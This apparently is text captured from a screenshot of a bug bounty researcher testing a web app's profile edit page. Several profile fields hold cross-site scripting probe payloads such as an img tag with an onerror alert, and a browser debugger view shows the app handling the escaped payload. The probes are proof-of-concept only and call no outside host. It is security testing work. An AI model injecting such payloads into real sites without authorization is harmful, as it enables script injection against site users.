 My Public Profile
已在调试程序中暂停
Full Name
a"><img src=x onerror=alert(1)>a
Avatar
To set or change your avatar image for your email
address (chain00x+1@wearehackerone.com),
please go to gravatar.com.
Twitter
"><img src=x>
LinkedIn
Your LinkedIn profile URL
Website
http://www.baidu.com?\'\">
Short Bio
http://"><img src=x>a
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar Cookie Editor 6 1
网页 文件系统 替换 »
(索引) app.min.6d78a3b6.js app.min.5822099a.js app.min.5822099a.js:formatted × VM4226 iframe.js »
runtime
app.min.c17c54dd.js
user
app.min.6d78a3b6.js
vendors
app.min.5822099a.js
translations/en-us
user/mcinccggug/edit
(索引)
(索引)
Wappalyzer
secure.gravatar.com
translate.google.com
translate.googleapis.com
www.google-analytics.com
www.gstatic.com
32411
32412
32413
32414
32415
32416
32417
32418
32419
32420 visible")) && this.enabled && (n = this.getTitle()))) { n = "a&quot;&gt;&lt;img src=x onerror=alert(1)&gt;a"
32421
32422
32423
32424
32425
32426
32427
32428
32429
32430
32431
ven
421 条匹配结果
Aa .* 取消
第 32421 行，第 34 列
覆盖率：不适用
本地
this: a
a: undefined
c: undefined
d: undefined
l: undefined
n: "a&quot;&gt;&lt;img src=x onerror=aler
p: undefined
s: undefined
t: init [img, context: img]
u: undefined
闭包
全局 Window
调用堆栈
show app.min.5822099…ormatted:32421
(匿名) app.min.5822099…ormatted:32546
setTimeout（异步）
i app.min.5822099…ormatted:32545